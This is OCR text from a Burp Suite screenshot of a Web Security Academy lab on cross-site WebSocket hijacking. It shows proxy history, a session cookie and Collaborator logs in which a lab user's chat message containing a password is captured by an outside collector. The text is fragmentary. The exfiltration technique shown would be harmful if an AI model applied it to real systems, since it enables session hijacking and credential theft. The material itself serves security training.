 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL
405 https://ac251fde1f0701dfc06717... GET /chat 21:
406 https://www.youtube.com POST /youtubei/v1/log_even 21:
407 https://ac251fde1f0701dfc06717... GET /resources/labheader/ 21:
408 https://ac251fde1f0701dfc06717... GET /resources/js/chat.js 21:
409 https://ac251fde1f0701dfc06717... GET /academyLabHeader 21:
410 https://ac251fde1f0701dfc06717... GET /chat 21:
411 https://www.youtube.com POST /youtubei/v1/log_even 21:
412 https://www.youtube.com POST /youtubei/v1/log_even 21:
413 https://www.youtube.com POST /youtubei/v1/log_even 21:
414 https://googleads.g.doubleclick.... GET /pagead/id 21:
415 https://googleads.g.doubleclick.... GET /pagead/id?slf_rd=1 21:
416 https://www.youtube.com POST /youtubei/v1/log_even 21:
417 https://www.youtube.com POST /youtubei/v1/log_even 21:
418 https://www.youtube.com POST /youtubei/v1/log_even 21:
Request
Pretty Raw Hex
1 GET /chat HTTP/1.1
2 Host: ac251fde1f0701dfc067179b00790020.web-security-academy.
3 Cookie: session=zsQl9HS4a256OWlX7K3COGGh6HknPbzb
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/2
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac251fde1f0701dfc067179b00790020.web-securi
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Cache-Control: max-age=0
15 Te: trailers
16 Connection: close
17
18
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads will appear
below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
8 2022-May-30 01:57:56 UTC DNS 424gaodtzbp03su14y0de4y7uy0ood
9 2022-May-30 01:57:56 UTC DNS 424gaodtzbp03su14y0de4y7uy0ood
10 2022-May-30 01:57:56 UTC HTTP 424gaodtzbp03su14y0de4y7uy0ood
11 2022-May-30 01:57:56 UTC HTTP 424gaodtzbp03su14y0de4y7uy0ood
12 2022-May-30 01:57:56 UTC HTTP 424gaodtzbp03su14y0de4y7uy0ood
13 2022-May-30 01:57:56 UTC HTTP 424gaodtzbp03su14y0de4y7uy0ood
14 2022-May-30 01:57:56 UTC HTTP 424gaodtzbp03su14y0de4y7uy0ood
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
Chrome/101.0.4951.64 Safari/537.36
8 sec-ch-ua-platform:
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://exploit-ac381fd31fef01f9c041177201800090.web-security-academy.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer: https://exploit-ac381fd31fef01f9c041177201800090.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US
18
19 {
"user":"Hal Pline",
"content":"No problem carlos, it&apos;s zldkzccg4yvolbdftqa7"
}
Search... 0 highlights
Inspector
Selection 20
Selected text
zldkzccg4yvolbdftqa7
Request Attributes 2
Request Headers 16
Close
ookies
\n
;&#99;&#107
Cross-site WebSocket hijacking
</h2>
21 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-ac381fd31fef01f9c041177201800090.web-security-academy.net'>